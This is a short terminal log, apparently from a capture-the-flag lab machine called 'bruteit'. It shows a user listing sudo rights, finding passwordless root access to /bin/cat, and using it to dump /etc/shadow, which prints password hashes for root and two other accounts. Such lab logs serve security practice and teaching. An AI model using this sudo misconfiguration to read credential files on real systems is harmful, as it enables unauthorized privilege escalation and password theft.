 john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User john may run the following commands on bruteit:
    (root) NOPASSWD: /bin/cat
john@bruteit:~$ sudo /bin/cat /etc/shadow
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::
john@bruteit:~$